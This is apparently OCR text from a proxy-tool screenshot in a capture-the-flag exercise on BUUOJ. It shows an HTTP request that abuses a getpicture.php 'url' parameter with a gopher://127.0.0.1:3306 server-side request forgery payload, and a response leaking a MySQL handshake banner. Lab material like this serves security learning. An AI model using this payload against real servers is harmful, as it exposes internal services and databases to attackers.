 重放器
中
重放器
重放器
设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://1191ac47-8ddf-4c9f-9ad0-53b4a3e53355.node5.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /getpicture.php?url=gopher://127.0.0.1:3306 HTTP/1.1
2 Host:
1191ac47-8ddf-4c9f-9ad0-53b4a3e53355.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=eea2f4f74f6d2556445ee4a2ed315a2d
9 Upgrade-Insecure-Requests: 1
10
11
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 Apr 2024 02:30:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 165
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/7.3.18
12 Cache-Control: no-cache
13
14 <img src="
data:image/jpeg;base64,SgAAAAo1LjcuMjkACAAAAHs4BjhEPh59AP/3
CAIA/4EVAAAAAAAAAAAAACJTbRALVhwwLBk+cQBteXNxbF9uYXRpdmVfcGF
zc3dvcmQA" alt="□□" width="1430">
? 搜索 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 8
响应头 11
63%
0.0
K/s
0.0
K/s
完成
504字节 | 12,842 millis